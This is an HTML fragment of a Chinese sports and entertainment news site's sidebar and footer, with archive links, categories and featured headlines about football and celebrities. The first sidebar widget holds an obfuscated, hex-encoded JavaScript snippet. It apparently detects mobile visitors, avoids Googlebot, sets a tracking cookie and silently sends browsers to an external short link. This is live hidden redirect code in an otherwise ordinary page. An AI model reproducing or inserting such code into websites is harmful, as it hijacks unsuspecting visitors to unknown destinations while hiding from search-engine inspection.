		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,103)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,263)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,632)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,523)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,878)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,158)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,673)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,823)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619376330_18553867759018981_4359208696408849126_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/">生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e7%94%9f%e6%b6%af%e7%ac%ac960%e7%90%83%e8%be%be%e6%88%90%ef%bc%81c%e7%bd%97%e7%a0%b4%e9%97%a8%e5%8a%a9%e5%88%a9%e9%9b%85%e5%be%97%e8%83%9c%e5%88%a92-1%e5%8f%96%e8%83%9c%ef%bc%8c%e5%86%8d%e5%86%99/" title="生涯第960球达成！C罗破门助利雅得胜利2-1取胜，再写传奇纪录">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
